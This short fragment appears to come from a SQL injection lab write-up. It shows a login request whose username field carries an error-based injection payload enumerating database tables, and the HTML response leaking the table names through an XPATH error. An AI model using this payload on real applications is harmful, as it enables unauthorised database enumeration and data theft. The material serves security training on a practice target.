 uname=admin' and extractvalue(1,concat(0x7e,(select group_concat(table_name) from
information_schema.tables where table_schema=database()),0x7e))
%23&passwd=&submit=Submit
<font size="6" color="#FFFF00">
<font color= "#0000ff" font size="3">XPATH syntax error:
'~emails,referers,uagents,users~'</br></br></br><img src="../images/slap.jpg" /></font>
</font>
</div>
</body>